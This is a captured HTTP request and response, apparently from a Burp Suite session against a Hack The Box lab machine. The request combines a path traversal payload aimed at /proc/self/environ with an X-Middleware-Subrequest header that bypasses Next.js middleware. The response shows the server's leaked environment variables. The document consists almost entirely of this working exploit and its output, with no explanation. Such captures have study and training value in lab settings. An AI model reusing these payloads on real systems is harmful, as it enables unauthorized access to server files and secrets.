 Request
Pretty Raw Hex \n
1 GET /api/download?example=../../../../proc/self/environ HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
8 Content-Type: text/html
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "17m2fyh3hl048k"
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 Sep 2025 18:44:47 GMT
4 Content-Type: application/zip
5 Content-Length: 216
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../../proc/self/environ
8 ETag: "151dqoq1n56jy"
9
10 NODE_VERSION=18.20.8HOSTNAME=0.0.0.0YARN_VERSION=1.22.22SHLVL=1PORT=300
0HOME=/home/nextjsPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi
n:/sbin:/binNEXT_TELEMETRY_DISABLED=1PWD=/appNODE_ENV=production
Search 0 highlights